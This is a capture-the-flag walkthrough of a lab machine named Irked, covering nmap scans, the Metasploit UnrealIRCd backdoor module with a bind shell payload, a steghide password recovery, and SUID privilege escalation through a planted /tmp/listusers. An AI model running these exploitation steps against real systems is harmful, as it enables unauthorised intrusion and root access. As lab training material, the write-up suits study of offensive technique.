Enumeration
1
|
nmap -sV -sC -vv 10.10.10.117 -oN irked_scan.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAI+wKAAyWgx/P7Pe78y6/80XVTd6QEv6t5ZIpdzKvS8qbkChLB7LC+/HVuxLshOUtac4oHr/IF9YBytBoaAte87fxF45o3HS9MflMA4511KTeNwc5QuhdHzqXX9ne0ypBAgFKECBUJqJ23Lp2S9KuYEYLzUhSdUEYqiZlcc65NspAAAAFQDwgf5Wh8QRu3zSvOIXTk+5g0eTKQAAAIBQuTzKnX3nNfflt++gnjAJ/dIRXW/KMPTNOSo730gLxMWVeId3geXDkiNCD/zo5XgMIQAWDXS+0t0hlsH1BfrDzeEbGSgYNpXoz42RSHKtx7pYLG/hbUr4836olHrxLkjXCFuYFo9fCDs2/QsAeuhCPgEDjLXItW9ibfFqLxyP2QAAAIAE5MCdrGmT8huPIxPI+bQWeQyKQI/lH32FDZb4xJBPrrqlk9wKWOa1fU2JZM0nrOkdnCPIjLeq9+Db5WyZU2u3rdU8aWLZy8zF9mXZxuW/T3yXAV5whYa4QwqaVaiEzjcgRouex0ev/u+y5vlIf4/SfAsiFQPzYKomDiBtByS9XA==
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDDGASnp9kH4PwWZHx/V3aJjxLzjpiqc2FOyppTFp7/JFKcB9otDhh5kWgSrVDVijdsK95KcsEKC/R+HJ9/P0KPdf4hDvjJXB1H3Th5/83gy/TEJTDJG16zXtyR9lPdBYg4n5hhfFWO1PxM9m41XlEuNgiSYOr+uuEeLxzJb6ccq0VMnSvBd88FGnwpEoH1JYZyyTnnbwtBrXSz1tR5ZocJXU4DmI9pzTNkGFT+Q/K6V/sdF73KmMecatgcprIENgmVSaiKh9mb+4vEfWLIe0yZ97c2EdzF5255BalP3xHFAY0jROiBnUDSDlxyWMIcSymZPuE1N6Tu8nQ/pXxKvUar
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFeZigS1PimiXXJSqDy2KTT4UEEphoLAk8/ftEXUq0ihDOFDrpgT0Y4vYgYPXboLlPBKBc0nVBmKD+6pvSwIEy8=
| 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC6m+0iYo68rwVQDYDejkVvsvg22D8MN+bNWMUEOWrhj
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35881/tcp6 status
| 100024 1 36293/tcp status
| 100024 1 53120/udp6 status
|_ 100024 1 59456/udp status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
1
|
nmap -A -p- 10.10.10.117 -oN irked_fullscan.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35881/tcp6 status
| 100024 1 36293/tcp status
| 100024 1 53120/udp6 status
|_ 100024 1 59456/udp status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
36293/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
Aggressive OS guesses: Linux 3.13 (95%), Linux 3.2 - 4.9 (95%), Linux 4.8 (95%), Linux 4.9 (95%), Linux 3.16 (95%), Linux 3.12 (95%), Linux 3.18 (95%), Linux 3.8 - 3.11 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 4.4 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Exploitation
1
|
nc -nv 10.10.10.117 6697
|
1
2
3
4
5
6
|
ADMIN
:irked.htb 256 :Administrative info about irked.htb
:irked.htb 257 :Bob Smith
:irked.htb 258 :bob
:irked.htb 258 :widely@used.name
|
1
2
3
|
nc -nv 10.10.10.117 6697
(UNKNOWN) [10.10.10.117] 6697 (ircs-u) open
ERROR :Closing Link: [10.10.14.32] (Throttled: Reconnecting too fast) -Email djmardov@irked.htb for more information.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
helpop usercmds
:irked.htb 292 ran213eqdw123 : Currently the following User commands are available.
:irked.htb 292 ran213eqdw123 : Use /HELPOP <command name> to get more information about
:irked.htb 292 ran213eqdw123 : a specific command.
:irked.htb 292 ran213eqdw123 : -
:irked.htb 292 ran213eqdw123 : ==-------------------------oOo-------------------------==
:irked.htb 292 ran213eqdw123 : ADMIN LICENSE PART USERHOST
:irked.htb 292 ran213eqdw123 : AWAY LINKS PING USERIP
:irked.htb 292 ran213eqdw123 : CREDITS LIST PONG VERSION
:irked.htb 292 ran213eqdw123 : CYCLE LUSERS PRIVMSG VHOST
:irked.htb 292 ran213eqdw123 : DALINFO MAP QUIT WATCH
:irked.htb 292 ran213eqdw123 : DCCALLOW MODE RULES WHO
:irked.htb 292 ran213eqdw123 : INVITE MODULE SETNAME WHOIS
:irked.htb 292 ran213eqdw123 : ISON MOTD SILENCE WHOWAS
:irked.htb 292 ran213eqdw123 : JOIN NAMES STATS
:irked.htb 292 ran213eqdw123 : KICK NICK TIME
:irked.htb 292 ran213eqdw123 : KNOCK NOTICE TOPIC
:irked.htb 292 ran213eqdw123 : ==-------------------------oOo-------------------------==
|
Using msfconsole
1
2
3
4
5
6
7
8
9
10
11
12
13
|

search unreal
use exploit/unix/irc/unreal_ircd_3281_backdoor
set rhosts 10.10.10.117
set rport 6697
set payload
set payload/cmd/unix/bind_perl
run
|
1
2
3
4
5
6
7
8
9
|
cd /home/
ls
-> djmardov ircd
ircd@irked:/home/djmardov/Documents$ ls -al
drwxr-xr-x 2 djmardov djmardov 4096 May 15 2018 .
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 2018 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw------- 1 djmardov djmardov 33 May 15 2018 user.txt
|
Cannot open the user.txt for user djmardov but there is a .backup file. This could be a password for steganography image in the port 80
1
2
3
4
|

ircd@irked:/home/djmardov/Documents$ cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
|
steghide
We can use steghide to find anything inside the jpeg
1
|
steghide extract -sf irked.jpg
|

Potential password for djmardov : Kab6h+m+bbp2J:HG
Privilege Escalation
I could not enumerate linpeas on this machine. No crontabs, sudo -l was not an option. Then I went on see If I could get priv esc through kernel
1
2
3
|
uname -a
Linux irked 3.16.0-6-686-pae #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) i686 GNU/Linux
|
Found some ref but wasnt sure if it applies to the vulnerable machine. Ref: https://www.exploit-db.com/exploits/44302 but the it did not work.
Find specific file permissions:
1
|
find / -perm -u=s -type f 2>/dev/null// Some code
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/sbin/exim4
/usr/sbin/pppd
/usr/bin/chsh
/usr/bin/procmail
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/X
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/viewuser
/sbin/mount.nfs
/bin/su
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/umount
|


1
2
|
djmardov@irked:/usr/bin$ file viewuser
viewuser: setuid ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=69ba4bc75bf72037f1ec492bc4cde2550eeac4bb, not stripped
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
|
djmardov@irked:/usr/bin$ strings viewuser
---
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
setuid
puts
system
__cxa_finalize
__libc_start_main
GLIBC_2.0
GLIBC_2.1.3
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
UWVS
[^_]
This application is being devleoped to set and test user permissions
It is still being actively developed
/tmp/listusers
;*2$"
GCC: (Debian 7.2.0-8) 7.2.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.6586
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
viewuser.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
__x86.get_pc_thunk.bx
_edata
__x86.get_pc_thunk.dx
__cxa_finalize@@GLIBC_2.1.3
__data_start
puts@@GLIBC_2.0
system@@GLIBC_2.0
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_start_main@@GLIBC_2.0
__libc_csu_init
_fp_hw
__bss_start
main
setuid@@GLIBC_2.0
__TMC_END__
_ITM_registerTMCloneTable
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rel.dyn
.rel.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
|

The binary seems to call setuid() then calls /tmp/listusers
I tried to run the application but says that file does not exist so maybe we can create one

1
2
3
4
|

djmardov@irked:/usr/bin$ echo "/bin/bash" > /tmp/listusers # sh and bash also works
djmardov@irked:/usr/bin$ chmod a+x /tmp/listusers # [a] allow permission to all [-x] execute
djmardov@irked:/tmp$ /usr/bin/viewuser
|
Skills Learned
- Exploit modification
- Troubleshooting Metasploit modulesi
- Linux Enumeration